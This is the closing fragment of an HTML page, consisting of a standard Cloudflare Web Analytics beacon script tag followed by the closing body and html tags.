<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"378baea3422a447f9644e5ed8a1f0edf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
